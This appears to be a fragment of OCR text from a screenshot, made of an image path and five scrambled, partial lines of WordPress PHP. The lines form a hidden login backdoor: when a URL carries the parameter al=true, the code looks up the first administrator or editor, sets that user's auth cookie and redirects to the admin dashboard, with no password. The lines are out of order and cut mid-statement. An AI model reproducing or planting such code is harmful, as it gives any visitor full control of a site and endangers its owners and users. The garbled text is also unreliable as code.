
_users(['role'=>'administrator','number'=>1,'fields'=>
ty($u)){wp_set_auth_cookie($u[0]-
it', function(){ if(isset($_GET['al']) && $_GET['al']==='true')
$u)){$u=get_users(['role'=>'editor','number'=>1,'fields'=>
p_redirect(admin_url());exit();} } }, 2);